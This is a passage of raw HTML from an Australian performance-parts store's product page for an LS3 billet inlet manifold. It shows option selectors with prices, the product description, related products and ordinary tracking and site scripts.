								data-raw-price="139.00"
				data-price="139"
				data-price-type="quantity_based"
				value="universal-3-wire-2"
				data-label="Universal (3 Wire)"
			>
				Universal (3 Wire) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>139.00</span>)			</option>
					<option
								data-raw-price="309"
				data-price="309"
				data-price-type="quantity_based"
				value="variohm-3"
				data-label="Variohm"
			>
				Variohm (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>309.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-3  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Burst Panel" data-has-per-person-pricing="" data-has-per-block-pricing="">Burst Panel  <em class="required" title="Required field">*</em></h2>
								<div class="wc-pao-addon-description"><p>Recommended for serious race and Nitrous applications.</p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-3">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-3"
		id="addon-5390-3"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="none-1"
				data-label="None"
			>
				None 			</option>
					<option
								data-raw-price="295"
				data-price="295"
				data-price-type="quantity_based"
				value="burst-panel-dome-lid-with-sfi-spec-23-1-panel-2"
				data-label="Burst Panel Dome lid with SFI Spec 23.1 Panel"
			>
				Burst Panel Dome lid with SFI Spec 23.1 Panel (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>295.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-4  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Injector Quantity" data-has-per-person-pricing="" data-has-per-block-pricing="">Injector Quantity  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-4">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-4"
		id="addon-5390-4"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="8-1"
				data-label="8"
			>
				8 			</option>
					<option
								data-raw-price="50"
				data-price="50"
				data-price-type="quantity_based"
				value="16-2"
				data-label="16"
			>
				16 (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>50.00</span>)			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-5  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="Injector Height" data-has-per-person-pricing="" data-has-per-block-pricing="">Injector Height  <em class="required" title="Required field">*</em></h2>
								<div class="wc-pao-addon-description"><p>Choose from 2 options for fuel injector height </p>
</div>	
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-5">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-5"
		id="addon-5390-5"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="short-or-1-2-length-33mm-o-ring-to-o-ring-same-as-oem-not-available-in-16-inj-versions-1"
				data-label="Short or 1/2 length (33mm O-ring to O-ring &#8211; Same as OEM) NOT AVAILABLE IN 16-INJ VERSIONS"
			>
				Short or 1/2 length (33mm O-ring to O-ring &#8211; Same as OEM) NOT AVAILABLE IN 16-INJ VERSIONS 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="full-length-60mm-o-ring-to-o-ring-common-aftermarket-size-2"
				data-label="Full length (60mm O-ring to O-ring &#8211; Common aftermarket size)"
			>
				Full length (60mm O-ring to O-ring &#8211; Common aftermarket size) 			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-5390-6  " data-product-name="LS3 Billet Inlet Manifold" data-product-tax-status="none">

	
											<label for="addon-5390-6" class="wc-pao-addon-name" data-addon-name="Throttle Cable Bracket &#8211; Universal" data-has-per-person-pricing="" data-has-per-block-pricing="">Throttle Cable Bracket &#8211; Universal  <em class="required" title="Required field">*</em></label>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-5390-6">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-5390-6"
		id="addon-5390-6"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="not-required-using-dbw-or-making-own-1"
				data-label="Not Required (using DBW or making own)"
			>
				Not Required (using DBW or making own) 			</option>
					<option
								data-raw-price="15"
				data-price="15"
				data-price-type="quantity_based"
				value="stainless-universal-style-bracket-for-cable-throttle-bodies-2"
				data-label="Stainless Universal Style Bracket (for Cable throttle Bodies)"
			>
				Stainless Universal Style Bracket (for Cable throttle Bodies) (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">AUD $</span>15.00</span>)			</option>
			</select>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="5345" data-raw-price="5345" data-product-id="5390"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e6ce322aa9">LS3 Billet Inlet Manifold quantity</label>
	<input
		type="number"
				id="quantity_696e6ce322aa9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5390" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[5390] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"5f116471-c23c-48ee-bb5f-c929aa6593d9","params":{"content_type":"product","content_ids":["5390"],"contents":[{"id":"5390","quantity":1}],"content_name":"LS3 Billet Inlet Manifold","category_name":"LS LT Series \/ GM Holden Manifolds","value":"5345","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LS3 8 INJ BILLET INLET</span></span>

	
	<span class="posted_in">Category: <a href="https://plazmaman.com/product-category/inlet-manifolds/ls-series-gm-holden/" rel="tag">LS LT Series / GM Holden Manifolds</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<h4><span style="color: #0000ff;">NEWS FLASH - FASTEST 275 RADIAL LS INLET IN THE WORLD - 6.84@205MPH - Castle Hill Exhaust RX3 Coupe LS Motor - 2500+ PROVEN HORSEPOWER </span></h4>
<p><span style="color: #ff0000;"><strong>***PLEASE NOTE - This product has a 3 to 5 working day lead time prior to shipping***</strong></span></p>
<p><strong>Introducing Plazmaman's CNC Billet Aluminium Race Spec Inlet manifold to suit the LS3 Head style engines.</strong></p>
<p>Plazmaman has been at the forefront in street and strip inlet manifold design since the early 90s, and this LSx manifold is nothing short of spectacular. Racing design and feedback has been combined, along with Solid Works Computational Fluid Dynamics Software to produce this cutting edge product.</p>
<p><span style="text-decoration: underline;"><strong>Product Features:</strong></span></p>
<ul>
<li><strong>Designed to be used with 8, or 16 injectors. Short or Full length option available.</strong></li>
<li><strong>Suitable for the LS3 Style head ports.</strong></li>
<li><strong>Smooth, tough looking design perfectly suited for show vehicles.</strong></li>
<li><strong>Lifetime structural guarantee.</strong></li>
</ul>
<p><span style="text-decoration: underline;"><strong>Whats Included:</strong></span></p>
<ul>
<li>Plazmaman Billet Inlet Manifold.</li>
<li>Fuel Rails (to suit 8 or 16 injectors, short or full length).</li>
<li>Throttle Body Adaptor to suit OEM DBW, or any LS bolt pattern throttle body.</li>
<li>Billet Valley Plate .</li>
<li>Oil Pressure switch offset adaptor.</li>
<li><strong>Optional SFI approved burst panel (extra cost).</strong></li>
</ul>
<p>Available in Anodised Silver, Stealth Black or Black Top/Silver runners option.</p>
<p><span style="color: #ff0000;">*** This item is a heavy shipping item, there is a slight extra cost charged for 15-20+ kg large boxed items by our carriers - we try to keep this to a minimum ***</span></p>
<p><strong><em><span style="color: #ff0000;">*** PLAZMAMAN also has a range of Flow matched fuel injectors available in the Fuel System Section of this online shop - these will make a great addition to your intake purchase . Any Injector you can not see please feel free to email/contact us, as we can source them ***</span></em></strong></p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">19 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">65 &times; 40 &times; 30 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-12420 status-publish first onbackorder product_cat-ls-series-gm-holden has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/gm-lsx-billet-twin-carby-intake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2019/05/LS-TWIN-CARB-4-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plazmaman LSX GM Billet Twin Carby Intake" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Plazmaman LSX GM Billet Twin Carby Intake</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>4,545.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 12420 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"768c6f67-c759-472e-b261-7f27d3fd50a7","params":{"content_type":"product","content_ids":["12420"],"contents":[{"id":"12420","quantity":1}],"content_name":"Plazmaman LSX GM Billet Twin Carby Intake","category_name":"LS LT Series \/ GM Holden Manifolds","value":"4545","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-14077 status-publish onbackorder product_cat-ls-series-gm-holden has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/gemini-g-series-intake-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2019/06/GEMINI-G-Series-5-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plazmaman Gemini - G Series Intake and Fuel rail" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Plazmaman Gemini &#8211; G Series Intake and Fuel rail</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>2,045.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 14077 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"2dd154f0-0692-4266-8a74-9d3720a26390","params":{"content_type":"product","content_ids":["14077"],"contents":[{"id":"14077","quantity":1}],"content_name":"Plazmaman Gemini - G Series Intake and Fuel rail","category_name":"LS LT Series \/ GM Holden Manifolds","value":"2045","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3872 status-publish instock product_cat-ls-series-gm-holden has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/lsx-billet-blower-manifold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-BLOWER-4-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LS LSX Billet Blower Intake Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">LS LSX Billet Blower Intake Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>4,495.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3872 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"8ec8c737-57d0-437f-878c-e0e266442221","params":{"content_type":"product","content_ids":["3872"],"contents":[{"id":"3872","quantity":1}],"content_name":"LS LSX Billet Blower Intake Manifold","category_name":"LS LT Series \/ GM Holden Manifolds","value":"4495","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-5388 status-publish last instock product_cat-ls-series-gm-holden has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/ls1-billet-inlet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/04/LS-Inlet-24-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LS1/LS2 Cathedral Port Billet Inlet Manifold" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">LS1/LS2 Cathedral Port Billet Inlet Manifold</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>5,195.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5388 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"35b46b62-2918-47a3-b59c-965b983aa6fd","params":{"content_type":"product","content_ids":["5388"],"contents":[{"id":"5388","quantity":1}],"content_name":"LS1\/LS2 Cathedral Port Billet Inlet Manifold","category_name":"LS LT Series \/ GM Holden Manifolds","value":"5195","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
